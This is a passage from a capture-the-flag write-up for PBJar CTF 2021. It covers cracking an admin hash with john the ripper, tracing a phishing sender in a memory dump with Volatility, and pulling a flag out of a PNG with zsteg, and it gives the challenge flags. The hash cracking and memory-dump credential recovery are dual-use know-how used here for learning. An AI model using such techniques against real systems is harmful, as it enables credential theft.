
Figure 18-3 shows the output of john the ripper. There is only 1 hash that john was able to crack and nicely enough, it was the admin hash. This seemed like a good enough guess at the flag and sure enough, it worked.
flag{superman83}
Mr. Robot and Friends
phishing scams are scaryyyy ;w; and it seems like this fool fell for the oldest trick in the book. maybe if he watched more Mr. Robot he’d know how about this kind of thing (the flag is the name of the person who sent the phishing email e.g. flag{Bob_Smith})
Created By: ZeroDayTea
This next memory forensics challenge revolves around finding a phishing email within memory. The goal of this challenge is to find the name of the one who sent the phishing email. Like memedium, I first needed to get a profile name to use in volatility.

Again, there are a few choices but the first one is fine by me. Next, I wanted to do a few things to search for emails in the capture. First, I wanted to see if Outlook had a running process. To check the processes in the capture I used the pslist plugin.

Luckily, Outlook was in memory so I could dump the memory specific to its process id. Noting down the PID for outlook (3196), I used the memdump plugin to, well, dump the memory.

Now that all the outlook process memory was in 1 file I wanted to move on to see if the capture had any .pst or .ost files in it. With these files, I might be able to get a look at some full emails.

Combining the filescan plugin with a grep printed out some useful information. There is a trio of potential .ost files. The ost file paths also reveal an account on the machine, FrontDesk. Next, dumping the ost data.

Unfortunately, like in Figure 19-5, none of the .ost files had much data in them, definitely not enough to work with. I then moved back a few steps to the outlook process dump. I started by trying to extract some email addresses from the process dump.

I managed to grep a bunch of email addresses from the file, a few of which were a bit mangled. Looking through the list I noticed one fairly conspicuous email: th3wh1t3r0s3@gmail.com. The rest of the emails were fairly normal-looking so I decided to investigate the white rose first.

Issuing a grep for the email shows a few results, most importantly, a “From: Th3 Wh1t3R0s3” tag. There is an email from Th3 Wh1t3R0s3 in memory but the contents aren’t available from this view. To investigate further I examined the process dump starting at the line where the “From” tag appears.

A few lines following the From tag there is the “To:” tag which shows that frontdesk is the direct recipient of this email. However, still no readable email body. I figured with a bit more work, we might be able to figure out the contents of this email.

Grepping for “hello” reveals a single email body with a few curious details. The email is targeted at a Mr. Wellick with the headline “VPN Update”. The email also offers a link to some software named AnyConnectInstaller. The message ends with a send-off from “AllSafe IT Support Desk” which directly correlates to the frontdesk@allsafecybersec.com email address we found earlier.
Given the lack of other emails or correspondence, it seemed like a good bet that this was either the phishing email or a response to it. The final line of the email points to this being connected to the “From” and “To” tags we saw earlier. If this is the case, then Th3_Wh1t3R0s3 is the phisher. This means Th3_Wh1t3R0s3 should be the flag. Submitting this flag resulted in a victory and the challenge was complete.
flag{Th3_Wh1t3R0s3}
Lysergic acid diethylamide
Don’t do drugs kids and look for hints in the challenge
Created By: ZeroDayTea
LSD is an image forensics challenge in which we must find a flag hidden in a .png file.

Figure 20-1 shows the .png in question. There is nothing particularly noticeable from the image itself so I decided to move on and try some steganography tools on it.

I tried a few tools before finally hitting some interesting results with zsteg. The results of zsteg reveal one of the hints the description was hinting at. The hint states that the flag is hidden in the LSBs of the image but it has an offset. Fortunately, unlike what the hint says, zsteg can provide an offset.

I decided to start with a shift of 2 and the results were very hopeful. Figure 20-3 shows that zsteg was able to find a large portion of the flag written backward. Next, I attempted a few brute-force attempts on the shift to see if I could get more of the flag printed.

A shift of 6 ended up providing the next important result. The shift was just the right amount to print out the flag that was hiding in the LSBs.
flag{dont_do_drugs_solve_column_based_lsbeeeeee}
Conclusion
PBJar CTF 2021 was an interesting event with some great introductory pwn challenges. The challenge difficulty was a bit towards the easy side sometimes but overall it had a decent difficulty curve. The infra was stable throughout with only a few minor shutdowns. Definitely an event to look forward to in 2022 if they plan on running it again.
Once again, thank you to all the challenge creators, admins, and organizers.
Lessons Learned
- Accessing Smart Contract Information
- MEV-Based Transaction Arrangements
- Return to Libc Basics
- Format String Vulnerability Basics
- Basic PHP Remote Code Executions with Filter Bypasses
- HTTP PUT Request Usage and Weaknesses
- Steganography Dictionary Attacks with Stegseek
- USB Keyboard Human Interface Device Codes
- Recovering Hashes with Volatility
- Data Extraction with Volatility
- Column Based LSB Steganography